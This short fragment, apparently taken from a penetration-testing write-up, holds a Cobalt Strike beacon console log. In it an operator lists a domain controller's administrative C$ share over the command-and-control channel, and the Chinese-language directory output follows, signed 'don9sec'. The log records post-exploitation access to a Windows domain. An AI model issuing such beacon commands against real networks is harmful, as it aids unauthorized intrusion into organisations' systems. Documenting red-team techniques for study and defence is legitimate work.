 beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 66 bytes
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2021/02/25  23:20    <DIR>          Windows
0 个文件              0 字节
6 个目录 52,899,872,768 可用字节
don9sec